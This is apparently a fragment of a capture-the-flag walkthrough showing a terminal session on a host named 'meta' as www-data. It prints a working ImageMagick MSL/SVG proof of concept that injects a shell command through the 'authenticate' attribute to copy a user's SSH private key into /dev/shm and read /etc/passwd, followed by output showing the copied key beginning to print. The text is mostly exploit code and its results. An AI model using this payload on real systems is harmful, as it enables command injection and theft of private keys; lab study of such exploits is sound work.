 www-data@meta:/dev/shm$ cat poc.svg
cat poc.svg
<image authenticate='ff" `echo $(cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>

www-data@meta:/dev/shm$ ls
ls
0wned  id_rsa  poc.svg
www-data@meta:/dev/shm$ cat id_rsa
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAA